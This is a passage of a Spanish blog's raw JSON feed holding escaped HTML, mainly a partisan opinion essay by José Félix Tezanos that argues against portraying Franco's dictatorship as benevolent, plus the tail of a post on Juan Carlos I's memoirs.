\u003C\/i\u003E\u003C\/b\u003E\u003Ci\u003Ees profesor de Historia y divulgador de temas relacionados con esa materia.\u003C\/i\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/canarias-semanal.org\/\/art\/38885\/el-rey-demerito-dicta-un-libro-de-memorias-en-el-que-a-falta-de-otras-sentencias-se-autoabsuelve-de-sus-presuntos-delitos\" target=\"_blank\"\u003Ecanarias-semanal.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003Cdiv class=\"notranslate\" style=\"accent-color: initial; all: initial; animation-composition: initial; animation: initial; appearance: initial; aspect-ratio: initial; backdrop-filter: initial; backface-visibility: initial; background-blend-mode: initial; background: initial; baseline-source: initial; block-size: initial; border-block: initial; border-collapse: initial; border-end-end-radius: initial; border-end-start-radius: initial; border-inline: initial; border-radius: initial; border-spacing: initial; border-start-end-radius: initial; border-start-start-radius: initial; border: initial; box-decoration-break: initial; box-shadow: initial; box-sizing: initial; break-after: initial; break-before: initial; break-inside: initial; caption-side: initial; caret-color: initial; clear: initial; clip-path: initial; clip-rule: initial; clip: initial; color-interpolation-filters: initial; color-interpolation: initial; color-scheme: initial; color: initial; column-fill: initial; column-rule: initial; column-span: initial; columns: initial; contain-intrinsic-block-size: initial; contain-intrinsic-inline-size: initial; contain-intrinsic-size: initial; contain: initial; container: initial; content-visibility: initial; content: initial; counter-increment: initial; counter-reset: initial; counter-set: initial; cursor: initial; cx: initial; cy: initial; d: initial; display: initial; dominant-baseline: initial; empty-cells: initial; fill-opacity: initial; fill-rule: initial; fill: initial; filter: initial; flex-flow: initial; flex: initial; float: initial; flood-color: initial; flood-opacity: initial; font-palette: initial; font-synthesis: initial; font: initial; forced-color-adjust: initial; gap: initial; grid-area: initial; grid: initial; height: initial; hyphenate-character: initial; hyphenate-limit-chars: initial; hyphens: initial; image-orientation: initial; image-rendering: initial; ime-mode: initial; inline-size: initial; inset-block: initial; inset-inline: initial; inset: initial; isolation: initial; letter-spacing: initial; lighting-color: initial; line-break: initial; list-style: initial; margin-block: initial; margin-inline: initial; margin: initial; marker: initial; mask-type: initial; mask: initial; math-depth: initial; math-style: initial; max-block-size: initial; max-height: initial; max-inline-size: initial; max-width: initial; min-block-size: initial; min-height: initial; min-inline-size: initial; min-width: initial; mix-blend-mode: initial; object-fit: initial; object-position: initial; offset: initial; opacity: initial; order: initial; outline-offset: initial; outline: initial; overflow-anchor: initial; overflow-block: initial; overflow-clip-margin: initial; overflow-inline: initial; overflow-wrap: initial; overflow: initial; overscroll-behavior-block: initial; overscroll-behavior-inline: initial; overscroll-behavior: initial; padding-block: initial; padding-inline: initial; padding: initial; page: initial; paint-order: initial; perspective-origin: initial; perspective: initial; place-content: initial; place-items: initial; place-self: initial; pointer-events: initial; position: initial; print-color-adjust: initial; quotes: initial; r: initial; resize: initial; rotate: initial; ruby-align: initial; ruby-position: initial; rx: initial; ry: initial; scale: initial; scroll-behavior: initial; scroll-margin-block: initial; scroll-margin-inline: initial; scroll-margin: initial; scroll-padding-block: initial; scroll-padding-inline: initial; scroll-padding: initial; scroll-snap-align: initial; scroll-snap-stop: initial; scroll-snap-type: initial; scrollbar-color: initial; scrollbar-gutter: initial; scrollbar-width: initial; shape-image-threshold: initial; shape-margin: initial; shape-outside: initial; shape-rendering: initial; stop-color: initial; stop-opacity: initial; stroke-dasharray: initial; stroke-dashoffset: initial; stroke-linecap: initial; stroke-linejoin: initial; stroke-miterlimit: initial; stroke-opacity: initial; stroke-width: initial; stroke: initial; tab-size: initial; table-layout: initial; text-align-last: initial; text-align: initial; text-anchor: initial; text-combine-upright: initial; text-decoration-skip-ink: initial; text-decoration: initial; text-emphasis-position: initial; text-emphasis: initial; text-indent: initial; text-justify: initial; text-orientation: initial; text-overflow: initial; text-rendering: initial; text-shadow: initial; text-transform: initial; text-underline-offset: initial; text-underline-position: initial; text-wrap: initial; touch-action: initial; transform-box: initial; transform-origin: initial; transform-style: initial; transform: initial; transition: initial; translate: initial; user-select: initial; vector-effect: initial; vertical-align: initial; view-transition-class: initial; view-transition-name: initial; visibility: initial; white-space: initial; width: initial; will-change: initial; word-break: initial; word-spacing: initial; writing-mode: initial; x: initial; y: initial; z-index: initial; zoom: initial;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"notranslate\" style=\"all: initial;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"notranslate\" style=\"all: initial;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/2229074301431815281\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/2229074301431815281?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2229074301431815281"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2229074301431815281"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/el-rey-demerito-dicta-un-libro-de.html","title":"El \"rey demérito\" dicta un libro de memorias en el que, a falta de otras sentencias, se autoabsuelve de sus presuntos delitos."}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmfzDC6jRb2_NrzBeO-_oAh5WJp8cso4PG1E6CZJq2PcgVCkgFHQcknRrkAHwbT5_vKjzAo8VE8RMko9V3VGjc8C868zIBkQNiF1M7y8hnTd-KXC5aE9w5xB90IQ6bHioTy-23DzTqy7BQFo6oSTuobNS-96Iotl-jiqcn4rlBMiJ7ozZ-e0DZIlXXt2TS\/s72-c\/El%20_rey%20dem%C3%A9rito_%20dicta%20un%20libro%20de%20memorias%20en%20el%20que,%20a%20falta%20de%20otras%20sentencias,%20se%20autoabsuelve%20de%20sus%20presuntos%20delitos..png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-6017348720767036831"},"published":{"$t":"2025-11-02T09:00:00.008+01:00"},"updated":{"$t":"2025-11-02T09:00:00.114+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Negacionismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Revisionismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"¿Existió un franquismo benevolente?"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGFylNezumH3rOmU4Spl-aWyxQT2e8K60lOtghbwSxzA4RwZf-DyQ8T4qeoQJ-eBd5M50tsY8q0CWb7H2e1FhNoWfE01DxbcwdaDTaosr_CAnobhpsikBDXwfOVAfkJsVSzQ4a8jU1-ERXMl0kq3SVONycgA7RNzgxNbDlSnokl7SOgFu-CS9thQRbtVQh\/s1920\/%C2%BFExisti%C3%B3%20un%20franquismo%20benevolente_.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGFylNezumH3rOmU4Spl-aWyxQT2e8K60lOtghbwSxzA4RwZf-DyQ8T4qeoQJ-eBd5M50tsY8q0CWb7H2e1FhNoWfE01DxbcwdaDTaosr_CAnobhpsikBDXwfOVAfkJsVSzQ4a8jU1-ERXMl0kq3SVONycgA7RNzgxNbDlSnokl7SOgFu-CS9thQRbtVQh\/s320\/%C2%BFExisti%C3%B3%20un%20franquismo%20benevolente_.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E¿Existió un franquismo benevolente?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E \u003Cspan style=\"color: #e69138;\"\u003EJosé Félix Tezanos\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #e69138;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003EEntre una dictadura y una\ndemocracia no hay posibles vías intermedias, ni existen dictaduras\nbenevolentes, sino que en realidad estamos ante estrategias que intentan que\nlos ciudadanos de hoy en día nos traguemos píldoras políticas repudiables.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003EDetrás de los intentos de\nmaquillar al franquismo, presentándolo como un régimen con aspectos y logros\npositivos, lo que en realidad existe hoy en día es una estrategia dura de\nconquista del poder que pretende imponer sumisiones antidemocráticas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003EHay quienes hablan actual- mente\nde un franquismo be- nevolente, sosteniendo que el régimen del General Franco\nen sus últimas etapas no fue realmente tan malo como le han pintado los\nanalistas e historiadores.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003EEntre una dictadura y una\ndemocracia no hay posibles vías intermedias, ni existen dictaduras\nbenevolentes, sino que en realidad estamos ante estrategias que intentan que\nlos ciudadanos de hoy en día nos traguemos píldoras políticas repudiables. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003ESe trata de una operación de\nmaquillaje montada desde diversos sectores del franquismo que en su día habían\ncomprendido que el franquismo como tal no tenía futuro en las coordenadas en\nlas que se movía el mundo, a finales de los años sesenta y primeros setenta del\nsiglo pasado.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan lang=\"ES-TRAD\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003EMaquillajes políticos\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"ES-TRAD\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003ELos\nintentos de maquillar el franquismo fueron emprendidos prácticamente desde el\nmismo momento en el que los aliados –e impulsores– de aquel régimen fueron\nderrotados en los campos de batalla en la Segunda Guerra Mundial. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003ELo que dejó a Franco muy\ndebilitado políticamente, y a España en una situación precaria, desde la que no\nse empezó a levantar cabeza hasta la década de los años setenta.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003EEl\nfranquismo de los saludos fascistas, de los uniformes con correajes, de la represión\nsistemática de los disidentes, y de los asfixiantes controles sociales,\npolíticos y morales, persistió durante años, bajo la sombra de un Franco que\nprocesionaba bajo palio rodeado de obispos y cardenales, y que exigía sumisión\ncerrada a planteamientos de un anticomunismo primario. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003ESumisión que se imponía en todos\nlos sectores y círculos políticos, en una larga cadena de persecuciones y\nhostilidades que se prolongaron hasta el último hálito de vida del\ninmisericorde dictador.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003ESin embargo, aunque entre los\npropios españoles las sucesivas capas de maquillajes sociopolíticos no tenían\nefectos persuasivos, lo cierto es que las interconexiones políticas existentes\nentre el régimen franquista y determinados intereses económicos y sociales\npronto adquirieron vida propia y cierta capacidad operativa y de rediseño en\ntérminos de futuro.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003ELa\nteoría del franquismo como régimen autoritario –y no como una mera dictadura de\nraíz nazi-fascista– que desarrolló el politólogo Juan Linz desde la Universidad\nde Yale, tenía la virtualidad de “\u003Ci\u003Ereinterpretar\u003C\/i\u003E”\nel franquismo como un régimen con algunas \u003Ci\u003E“posibilidades\u003C\/i\u003E”\nevolutivas. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003ELo cual activó una cierta\ndinámica interna entre determinadas familias y sectores que lo sustentaban, y\nque en los años sesenta ya empezaban a pensar en la inexcusable cercanía del “\u003Ci\u003Emomento sucesorio\u003C\/i\u003E”, como ellos decían.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003EAlgo\nque propició una modulación de las críticas y las exclusiones de España en el\nplano internacional, sobre todo en el orden económico y de los intereses\nsociales, que anticiparon en aquella sociedad subdesarrollada, pero en\nevolución, nuevas y fructíferas oportunidades de negocio. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003EComo así acabó ocurriendo, al\nsocaire de no pocas inversiones internacionales.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan lang=\"ES-TRAD\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003ELas familias franquistas\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"ES-TRAD\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003EEn la esfera política, varias de\nlas familias que sustentaban la dictadura pusieron en marcha diversas\noperaciones para intentar aprovechar las nuevas condiciones internas –y\nexternas– de la situación para articular nuevos modos de actuación política y\nde institucionalización del poder que pudieran ser aceptables –incluso como mal\nmenor– para las instituciones europeas, evitando que España quedara descolgada\ndel nuevo orden socio-económico que se estaba desarrollando.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003EPor\neso, desde las entrañas del mismo régimen se pusieron en práctica iniciativas y\noperaciones de maquillaje, que inicialmente no lograron otra cosa que una\nacumulación de capas de coloretes y materiales estéticos que, a veces, solo\nservían para ofrecer imágenes un tanto valleinclanescas de la realidad política\nespañola; con unos efectos que –más allá de sus dimensiones grotescas– quedaban\nneutralizados en cuanto los núcleos duros del franquismo –empezando por el\npropio dictador– decidían “poner orden”, con los correspondientes zarpazos de\nrepresión violenta. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003EZarpazos que daban al traste con\nla imagen del dictador como un abuelo bondadoso y cariñoso, tanto con sus\nnietos como con sus súbditos. “\u003Ci\u003ESúbditos\u003C\/i\u003E”\na los que nunca contempló –y respetó– como ciudadanos auténticos con todos sus\nderechos y libertades.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003EDetrás de los intentos de\nmaquillar al franquismo, presentándolo como un régimen con aspectos y logros\npositivos, lo que en realidad existe hoy en día es una estrategia dura de\nconquista del poder que pretende imponer sumisiones antidemocráticas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan lang=\"ES-TRAD\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E¿Ruptura o Reforma?\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"ES-TRAD\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003ELa\nrealidad es que el régimen político construido en torno al General Franco acabó\nsus días igual que había empezado: con fusilamientos. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003ECon\ndiferencias, claro está, pero con el mismo efecto de que aquello que en sus\norígenes paralizaba de terror a todos los españoles que no habían podido huir\nde su suelo patrio, al final no solo originó una ola de horror, sino también\nuna indignación que se añadió a la convicción de que España tenía que entrar en\nuna nueva etapa de su devenir histórico. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003EUna nueva etapa que pusiera fin a\nla utilización de la violencia y la crueldad como métodos de control político,\ny que permitiera que España se incorporara de lleno a las formas de vida y de\narticulación política asentadas en la Europa democrática de finales de los años\nsetenta; y a las Instituciones económicas europeas correspondientes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003EPara enfilar tal evolución,\nobviamente era necesario contar con el consenso de las fuerzas democráticas de\noposición al régimen, sin perder de vista que en aquel contexto era poco\nrealista pensar que la evolución –la Transición Democrática– podía alcanzarse\nen un proceso razonablemente rápido y exento de violencia, sin contar también\ncon la concurrencia de las fuerzas y familias políticas aperturistas y\nevolucionistas procedentes del propio franquismo. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003EY, desde luego, sin un motor\ninstitucional como el que aportó la monarquía constitucional del Rey Juan\nCarlos I. Rey al que las fuerzas y poderes más ultra-franquistas del régimen\nnunca “\u003Ci\u003Eperdonaron\u003C\/i\u003E” lo que ellos\ncalificaron como “\u003Ci\u003Etraición institucional\u003C\/i\u003E”.\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003EY\nque no pararon, desde sus núcleos de poder económico y comunicacional hasta que\nlograron perpretar su venganza. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003EA la par que tales fuerzas\nrelanzaban sus estrategias para recuperar poder e influencia, enmascarados en\nlas nuevas formulaciones del tardofranquismo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003EAhora protegidos –y medio disimulados– a la\nsombra del trumpismo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003EDe esta manera, a través de un\ngiro tan elíptico como singular, los viejos tardofranquistas vuelven a aspirar\nen nuestros días a alcanzar un poder explícito –no solo subyacente y parcial o\ncondicionador–, bajo fórmulas y pretextos que pasan, entre otras cosas, por\nintentar “\u003Ci\u003Evender\u003C\/i\u003E” la imagen de un\nfranquismo benevolente y desarrollista, que, según\u003Cspan\u003E\u0026nbsp; \u003C\/span\u003Eellos, permitió progresar en paz y orden a la\nsociedad de entonces. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003ELectura que hoy en día formulan\ndirigentes del PP tan conspicuos e influentes como Esperanza Aguirre o Isabel\nDíaz Ayuso, que incluso han llegado al extremo de sostener que aquel franquismo\nfue mejor y más positivo para los españoles que el actual régimen sanchista.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003E¡Y del viejo “pepero” Abascal y\nlos suyos no sé qué podría decirse en el actual contexto de tensiones políticas\nextremas y de distopías históricas demenciales!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan lang=\"ES-TRAD\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003EInvolucionismos subyacentes\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"ES-TRAD\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003ELa\npropia naturaleza y complejidad del proceso de Transición política española –no\nexenta de contradicciones y conflictos latentes (que ahora tienden a hacerse\nexplícitos)–, junto a las mismas conexiones de antiguos líderes de la\nTransición, vinculados a núcleos de intereses económicos y sociales muy\nimportantes, no hacen sino añadir nuevos elementos –y riesgos involutivos– a la\nsituación presente de España. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003ECon el añadido de que algunas “\u003Ci\u003Eevoluciones\u003C\/i\u003E” políticas están causando\nsorpresa, y en algunos casos una gran decepción moral y política.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003EPero, el hecho cierto es que en\nla España actual están delimitándose con nitidez alineamientos –y realineamientos–\npolíticos que revelan la fuerza que aún tienen determinados poderes enraizados\nen nuestra historia –y a veces en los peores momentos de esa historia–. Por\ninaudito que pueda resultar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003EAlgunos de los que reivindican\nhoy en día políticas regresivas lo hacen manifestando algo más que un simple\nrespeto histórico por otras etapas y pasados políticos, sino también el regreso\na sus antiguas posiciones políticas. Algo que en realidad los lleva a retornar\na su pasado y a algunos momentos cruciales de su propia historia personal; como\nles ocurre a algunas personas cuando alcanzan determinadas etapas de su vejez.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan lang=\"ES-TRAD\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003ELos juicios de la historia\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"ES-TRAD\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003ELos\nque hoy en día reniegan de los juicios políticos de la historia forman parte –o\nvienen– de una de las dos familias más o menos aperturistas o reformistas del\nrégimen anterior, como ocurre con la corriente que ha ido de 